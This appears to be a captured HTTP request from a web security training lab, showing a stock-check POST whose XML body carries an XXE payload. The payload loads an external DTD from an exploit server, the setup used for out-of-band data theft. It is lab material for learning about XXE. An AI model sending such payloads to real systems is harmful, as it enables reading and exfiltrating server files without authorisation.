 Send Cancel < >
Request
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a8600d304e71ce0c02ebde700420098.web-security-academy.net
3 Cookie: session=BCaOLnshUZZHzsVKkCJAgXfg5LEKmByY
4 Content-Length: 210
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a8600d304e71ce0c02ebde700420098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8600d304e71ce0c02ebde700420098.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-0ac300f404621c90c083bda001420003.exploit-server.net/exploit"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>